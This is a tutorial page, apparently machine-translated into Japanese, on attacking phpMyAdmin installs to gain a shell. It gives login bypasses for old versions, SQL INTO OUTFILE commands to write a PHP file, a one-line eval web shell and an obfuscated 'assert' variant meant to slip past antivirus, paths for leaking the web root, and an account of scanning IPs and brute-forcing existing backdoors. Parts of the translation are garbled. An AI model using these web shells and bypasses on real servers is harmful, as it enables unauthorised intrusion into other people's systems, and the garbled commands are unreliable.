ホームページ >データベース >PHPMyAdmin >PHPmyadminの脆弱性解析とシェルの紹介

PHPmyadminの脆弱性解析とシェルの紹介

- 藏色散人転載

- 2021-02-10 15:13:214119ブラウズ

次のチュートリアル コラムでは、PHPmyadmin の脆弱性と phpmyadmin チュートリアル コラムからのシェルの取得について紹介します。困っている友達に!

phpmyadmin には比較的多くの脆弱性があります。初心者向けに、いくつかの脆弱性を共有しましょう。 - Depth コード監査については、私と話し合うこともできます。

phpmyadmin2.11.3-2.11.4 これら 2 つのバージョンにはユニバーサル パスワードがあります。アカウントとして 'localhost'@'@" を直接使用し、パスワードを入力する必要はありません。パスワード.

phpmyadmin2.11.9.2 このバージョンには空のパスワードがあります。root ユーザーとして直接ログインします。パスワードは必要ありません。

これを探している人は、独自のスクリプトを使用するか、検索エンジンなどを使用してください。ここを知っている人は理解できるでしょう。知らない場合は、ここにはいないでしょう。

シェルの取得について ----》root権限とファイルの書き込み権限を持っている ----》エクスポートしたディレクトリに書き込み権限がある ----》両方持っていても場合によっては

getshell の前にデータベースを入力してください

最初のタイプ, SQL ステートメントを使用し、テーブルを作成し、フィールドを追加します。フィールドの内容は 1 つの文で、それを PHP ファイルにエクスポートし、最後にテーブルを削除します。これが最も安全な方法です。

TABLE テーブルを作成します。 (列テキストは NULL ではありません)

Insert INTO table (column) VALUES('2c94e138b1ef09d65f1021cf56efe9cb')

select columns from table into _utfile 'path'

Drop TABLE IF EXISTS table;

2 番目のメソッド 、これは直接記述されます

select 'One Sentence'INTO _UTFILE 'Path'

他にもいくつかのメソッドがありますが、一般原則は同じです.

では、一般的に言えば、1 つの文は

<span style="font-size: 16px;"><?php @eval($_POST[x])?><br/></span>

犬を飼っている場合は、「殺さないでください」という文を使用してください。以下は、私が以前に作成した文です。犬を追い越すための旧正月。今ならまだ通過できるはずです。

<span style="font-size: 16px;"><?php<br/> $a = 's';<br/> $str = str_repeat($a,2);<br/> $to = $_POST;<br/> //echo $str;<br/> $exp = 'a'.$str[0].$str[1].'e'.'r'.'t';<br/> $exp($to['x'])<br/> ?><br/></span>

検索 道については、

<span style="font-size: 16px;">1// 利用phpinfo.php<br/> 2//利用phpmyadmin的一些文件报错,下面都是网上通用的<br/> /phpMyAdmin/index.php?lang[]=1<br/> /phpMyAdmin/phpinfo.php<br/> /load_file()<br/> /phpmyadmin/themes/darkblue_orange/layout.inc.php<br/> /phpmyadmin/libraries/select_lang.lib.php<br/> /phpmyadmin/libraries/lect_lang.lib.php<br/> /phpmyadmin/libraries/mcrypt.lib.php<br/> /phpmyadmin/libraries/export/xls.php<br/></span>

3//さらに、Web サイトのパッケージ パスを使用します。これらを知っている場合はわかるでしょうが、そうでない場合は、ゆっくりと理解できるでしょう。



実際の戦闘を開始しましょう。スクリプトは IP をスキャンし、phpmyadmin が存在することを示します。

## を開きます。

## を開きます。

一見すると、これらの php ファイルはバックドア文であり、何万もの辞書に入れて 2 秒で爆発させます。

チョッパーのダイレクトリンク。 。 。 。 。

これは誰かがやったに違いありません。荷物をまとめてください。 。 。特権などを昇格させる必要はありません。

#

以上がPHPmyadminの脆弱性解析とシェルの紹介の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。